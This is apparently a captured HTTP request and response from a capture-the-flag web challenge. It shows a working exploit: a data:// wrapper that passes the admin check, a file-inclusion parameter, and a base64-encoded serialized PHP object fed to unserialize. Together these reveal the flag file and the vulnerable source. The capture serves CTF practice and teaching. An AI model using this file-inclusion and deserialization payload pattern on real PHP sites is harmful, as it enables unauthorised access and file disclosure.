 Request
Raw Params Headers Hex
GET
/?user=data://text/plain;base64,YWRtaW4=&file=class.php&pass=Tzo1OiJIZTExbyI6MTA6e3M6NDoiZmls
ZSI7czo4OiJmbGE5LnBocCI7fQ== HTTP/1.1
Host: 10.132.141.34:25256
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 05:08:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 885
Connection: close
Content-Type: text/html
Hello my admin!<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span
style="color: #007700">(</span><span style="color:
#0000BB">E_ALL&nbsp;</span><span style="color:
#007700">&amp;&nbsp;~</span><span style="color:
#0000BB">E_NOTICE</span><span style="color: #007700">);<br /></span><span
style="color: #FF8000">//fductf{oh_th1s_1s_ur_flag}<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
if(isset($_GET['file'])){
include($file); //class.php
}
if (isset($_GET['pass'])){ // fla9.php
$pass=base64_decode($_GET['pass']);
unserialize($pass );
}
}else{
echo "Admin only!";
}
-->